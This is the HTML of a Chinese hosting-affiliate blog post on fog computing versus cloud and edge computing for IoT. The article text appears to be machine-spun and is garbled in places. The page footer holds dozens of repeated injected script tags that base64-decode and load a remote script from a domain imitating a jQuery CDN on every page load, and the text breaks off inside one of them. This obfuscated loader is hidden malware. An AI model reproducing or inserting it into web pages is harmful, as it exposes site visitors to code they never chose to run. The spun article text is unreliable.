href="http://www.rakbuluo.com/lsjddk/" itemprop="url">洛杉矶大带宽服务器</a></li><li><a href="http://www.rakbuluo.com/%e9%a6%99%e6%b8%af%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">香港大带宽服务器</a></li><li><a href="http://www.rakbuluo.com/%e6%97%a5%e6%9c%ac%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">日本大带宽服务器</a><li class="divider"></li><li><a href="http://www.rakbuluo.com/%e9%9f%a9%e5%9b%bd%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">韩国大带宽服务器</a></li></li><li><a href="http://www.rakbuluo.com/%e6%96%b0%e5%8a%a0%e5%9d%a1%e8%a3%b8%e6%9c%ba%e4%ba%91%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">新加坡裸机云大带宽服务器</a></li></ul></li><li class="dropdown"><a href="http://www.rakbuluo.com/zhanqun/" class="dropdown-toggle" data-toggle="dropdown" itemprop="url">站群服务器 <span class="caret"></span></a></a><ul class="dropdown-menu" role="menu"><li><a href="http://www.rakbuluo.com/%e7%a1%85%e8%b0%b7%e5%a4%9aip%e7%ab%99%e7%be%a4%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">硅谷多ip站群服务器</a></li><li><a href="http://www.rakbuluo.com/%e6%b4%9b%e6%9d%89%e7%9f%b6%e5%a4%9aip%e7%ab%99%e7%be%a4%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">洛杉矶多ip站群服务器</a><li class="divider"></li><li><a href="http://www.rakbuluo.com/%e9%a6%99%e6%b8%af%e5%a4%9aip%e7%ab%99%e7%be%a4%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">香港多IP站群服务器</a><li class="divider"></li><li><a href="http://www.rakbuluo.com/?page_id=8231" itemprop="url">东京多ip站群服务器</a></li></li><li><a href="http://www.rakbuluo.com/%e9%9f%a9%e5%9b%bd%e5%a4%9aip%e7%ab%99%e7%be%a4%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">韩国多ip站群服务器</a></li></li></ul></li><li><a target="_blank" href="http://www.rakbuluo.com/ddos/" itemprop="url">高防服务器</a></li><li class="dropdown"><a target="_blank" href="http://www.rakbuluo.com/category/vpstj/" class="dropdown-toggle" data-toggle="dropdown" itemprop="url">VPS推荐 <span class="caret"></span></a></a><ul class="dropdown-menu" role="menu"><li><a target="_blank" href="http://www.rakbuluo.com/san-vps/" itemprop="url">洛杉矶 VPS</a></li><li><a target="_blank" href="http://www.rakbuluo.com/ssd-vps/" itemprop="url">硅谷SSD VPS</a></li><li><a target="_blank" href="http://www.rakbuluo.com/cn2-vps/" itemprop="url">硅谷CN2 VPS</a></li><li><a href="http://www.rakbuluo.com/%e6%96%b0%e5%8a%a0%e5%9d%a1vps/" itemprop="url">新加坡vps</a></li><li><a target="_blank" href="http://www.rakbuluo.com/xg-vps/" itemprop="url">香港 VPS</a></li><li><a target="_blank" href="http://www.rakbuluo.com/jp-vps/" itemprop="url">日本 VPS</a></li><li><a href="http://www.rakbuluo.com/%e6%b3%95%e5%85%b0%e5%85%8b%e7%a6%8fvps/" itemprop="url">法兰克福vps</a></li><li><a target="_blank" href="http://www.rakbuluo.com/hg-vps/" itemprop="url">韩国 VPS</a></li><li><a target="_blank" href="http://www.rakbuluo.com/cn2-only/" itemprop="url">CN2 Only VPS</a></li><li><a target="_blank" href="http://www.rakbuluo.com/?page_id=5264" itemprop="url">硅谷 DDOS VPS</a></li></ul></li><li class="dropdown"><a href="http://www.rakbuluo.com/category/%e5%85%b1%e4%ba%ab%e4%b8%bb%e6%9c%ba/" class="dropdown-toggle" data-toggle="dropdown" itemprop="url">共享主机 <span class="caret"></span></a></a><ul class="dropdown-menu" role="menu"><li><a href="http://www.rakbuluo.com/%e7%be%8e%e5%9b%bd%e7%a1%85%e8%b0%b7%e5%85%b1%e4%ba%ab%e4%b8%bb%e6%9c%ba/" itemprop="url">美国硅谷共享主机</a><li class="divider"></li><li><a href="http://www.rakbuluo.com/%e9%a6%99%e6%b8%af%e5%85%b1%e4%ba%ab%e4%b8%bb%e6%9c%ba/" itemprop="url">香港共享主机</a><li class="divider"></li><li><a href="http://www.rakbuluo.com/%e5%8d%b0%e5%ba%a6%e5%85%b1%e4%ba%ab%e4%b8%bb%e6%9c%ba/" itemprop="url">印度共享主机</a></li></li></li></ul></li><li><a target="_blank" href="http://www.rakbuluo.com/category/yhhd/" itemprop="url">优惠活动</a></li><li><a target="_blank" href="http://www.rakbuluo.com/category/xszn/" itemprop="url">新手指南</a></li><li><a target="_blank" href="http://www.rakbuluo.com/category/blzt/" itemprop="url">部落杂谈</a></li></ul>			</nav><!-- #navbar -->
		</div>
	</div>
</header><!-- #masthead -->
<div class="container mbx">
	</div><div id="main" class="container" role="main" itemscope itemprop="mainContentOfPage" itemtype="http://schema.org/Blog">
	<div class="row">
					<article id="content" class="col-lg-8 col-md-8 single" data-post-id="5608" role="article" itemscope itemtype="http://schema.org/Article">
					<div class="panel panel-default">
				<div class="panel-body">
					<div class="entry-header page-header">
						<h1 class="entry-title h3" itemprop="name">渲染服务器：物联网云服务面临的其他问题</h1>
						<div class="entry-meta">
	<div class="entry-set-font"><span id="set-font-small" class="disabled">A<sup>-</sup></span><span id="set-font-big">A<sup>+</sup></span></div>
	<span class="glyphicon glyphicon-user"></span> <a href="http://www.rakbuluo.com/author/rakbuluo/" itemprop="author">rakbuluo</a>
	<span class="glyphicon glyphicon-time"></span> <time class="entry-date" datetime="2021-06-01T13:15:28+08:00"  itemprop="datePublished">2021年6月1日</time>
	<span class="glyphicon glyphicon-comment"></span> <a href="http://www.rakbuluo.com/5608.html#comments" itemprop="discussionUrl" itemscope itemtype="http://schema.org/Comment"><span itemprop="interactionCount">0</span></a>
	<span class="glyphicon glyphicon-eye-open"></span> 17 次浏览<span class="glyphicon glyphicon-folder-open"></span> <a href="http://www.rakbuluo.com/category/zjjc/" rel="category" itemprop="articleSection">主机教程</a></div>
							</div>
					<div class="entry-content"  itemprop="articleBody">
						<p>因为物联网技术的发展趋势，目前的云网络早已不可以融入日益提高的数据负荷和解决要求，特别是在实用性层面。联接到物联网技术的顾客和公司机器设备的提升给<a href="https://billing.raksmart.com/whmcs/aff.php?aff=5508" title="云服务器"target="_blank">云服务器</a>产生了很大的工作压力，即便 是最顶尖的提供商。尽管它提供了一个集中化的系统架构，可是网络带宽不足，并且成本费太高。物联网技术<a href="https://billing.raksmart.com/whmcs/aff.php?aff=5508" title="云服务器"target="_blank">云服务器</a>遭遇的别的难题包含高延迟时间、易受黑客攻击、欠缺部位观念和关机时间问题。<br />
为了更好地处理这种难题，企业正渐渐地转为fog测算，它将云拓展到更贴近造成物联网技术数据并对其开展实际操作的物品。在这儿，设计方案应用节点(比如感应器、监控摄像头)和云数据管理中心中间的当地测算节点(fog节点)来搜集、储存和解决数据，而不是应用远程控制云数据管理中心。它大部分就是指分散化测算构造。除此之外，它的协调能力及其从集中化云和互联网边沿机器设备搜集和解决数据的能力，使其变成 减轻大家今日遭遇的信息过载的最具資源和新起技术性之一。<br />
关键特点<br />
雾计算的一些关键作用包含低延迟时间和部位认知，普遍的地域分布，移动化和扩展性，以包含很多节点。这就是为何雾计算系统软件以普遍遍布的方法十分挨近终端用户布署的缘故。代管的雾计算节点有着充足的测算能力和储存能力来解决資源密集式客户要求。这种雾节点还能够在沒有第三方影响的状况下解决每日任务，并在物联网技术持续性中一同提供测算协调能力，更强的通讯和存储量。在开启即时互动的另外，根据雾的剖析能够 提高主动和回应的再现客户满意度关联。因为雾计算能够 单独于云运作因为具备网络服务器，因而即便 在沒有数据连接到云的状况下，还可以保证 客户得到持续，无间断的服务项目。当它挨近终端用户时，它还提高了数据加密数据的安全系数，进而降低了对其所布署的系统软件中对立原素的曝露。它还提升 了QoS，并为資源受到限制的机器设备提供了手机软件和安全补丁。<br />
雾计算vs边缘计算<br />
有时候，雾计算常常可交换地用以专业术语边缘计算。虽然二者在将数据和情报信息消息推送到数据源周边的剖析服务平台层面提供了同样的作用，可是边缘计算和雾计算中间的重要差别取决于该数据的解决部位。在边缘计算的状况下，像可编程控制器自动化技术控制板一样，在挨近数据转化成的地区开展数据解决。反过来，在雾计算中，数据在雾节点或IoT网关内解决，雾节点或IoT网关ip坐落于互联网的局域网络(LAN)等级内。<br />
常用应用<br />
在雾计算中有多种多样运用。比如，因为雾互联网的能力和延展性，能够 根据即时数据剖析提供低延迟时间，移动化和部位标志，因而线上流媒体平台能够 提供无间断的收看服务项目。一样，在保健医疗行业，大家每日都是会造成很多的病人数据。运用雾计算能够 降低用时数分钟的数据传送并将其变换为秒。针对病人医护来讲，它是十分关键的，因为它将进一步提高服务项目速率。<br />
就无人驾驶系统软件(ADS)来讲，企业必须融合多种多样优秀技术性，比如多方式感应器，人工智能算法，人工智能技术和深度学习等。这种技术性能够 协助系统软件实行数据结合，图象剖析，投射和预测分析明确传动装置的最好姿势和操纵。因而，拥有雾计算自然环境，就可以在边沿(车辆中)以及节点(生产商)中间完成全部这种数据作用的通讯。<br />
文中节选自：TechWeb</p>
<div id="dxseo-related-posts" style="clear:both;"><h3 style="margin:20px 0 10px;padding:0;font-weight:bold;font-size:14px;">相关文章</h3><ul class="dxseo-rl-items"><li style="list-style-type: disc;" class="dxseo-rl-item"><a href="http://www.rakbuluo.com/5544.html" target="_blank" title="qq邮箱的smtp服务器地址：域名未实名怎么操作?如需注册域名">qq邮箱的smtp服务器地址：域名未实名怎么操作?如需注册域名</a></li><li style="list-style-type: disc;" class="dxseo-rl-item"><a href="http://www.rakbuluo.com/6467.html" target="_blank" title="美国服务器有哪几种类型？">美国服务器有哪几种类型？</a></li><li style="list-style-type: disc;" class="dxseo-rl-item"><a href="http://www.rakbuluo.com/231.html" target="_blank" title="揭晓！虚拟主机和独立服务器运行网站的区别及其细节">揭晓！虚拟主机和独立服务器运行网站的区别及其细节</a></li><li style="list-style-type: disc;" class="dxseo-rl-item"><a href="http://www.rakbuluo.com/6949.html" target="_blank" title="海外云服务器租用需要考虑哪些因素">海外云服务器租用需要考虑哪些因素</a></li><li style="list-style-type: disc;" class="dxseo-rl-item"><a href="http://www.rakbuluo.com/6704.html" target="_blank" title="云服务是天使还是魔鬼 揭秘其优缺点">云服务是天使还是魔鬼 揭秘其优缺点</a></li><li style="list-style-type: disc;" class="dxseo-rl-item"><a href="http://www.rakbuluo.com/2449.html" target="_blank" title="选择服务器后怎么确保网站安全？">选择服务器后怎么确保网站安全？</a></li><li style="list-style-type: disc;" class="dxseo-rl-item"><a href="http://www.rakbuluo.com/4661.html" target="_blank" title="什么是高防服务器,如何保护DDos的原理">什么是高防服务器,如何保护DDos的原理</a></li><li style="list-style-type: disc;" class="dxseo-rl-item"><a href="http://www.rakbuluo.com/8459.html" target="_blank" title="探索新加坡云服务器的种类与优势">探索新加坡云服务器的种类与优势</a></li><li style="list-style-type: disc;" class="dxseo-rl-item"><a href="http://www.rakbuluo.com/4309.html" target="_blank" title="如何处理服务器托管的硬盘故障？">如何处理服务器托管的硬盘故障？</a></li><li style="list-style-type: disc;" class="dxseo-rl-item"><a href="http://www.rakbuluo.com/7568.html" target="_blank" title="洛杉矶云服务器：未来网络发展趋势">洛杉矶云服务器：未来网络发展趋势</a></li></ul></div>											</div>
					<div class="entry-details" itemprop="copyrightHolder" itemtype="http://schema.org/Organization" itemscope>
			<details>
				<summary>原文链接：<a href="http://www.rakbuluo.com/5608.html" rel="author">渲染服务器：物联网云服务面临的其他问题</a>，转发请注明来源！</summary>
			</details>
	</div>				</div>
								<div class="entry-footer clearfix" role="toolbar">
					<div class="bd-share">
						<div class="bdsharebuttonbox"><a class="bds_qzone" data-cmd="qzone"></a><a class="bds_tsina" data-cmd="tsina"></a><a class="bds_weixin" data-cmd="weixin"></a><a class="bds_more" data-cmd="more"></a></div><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var 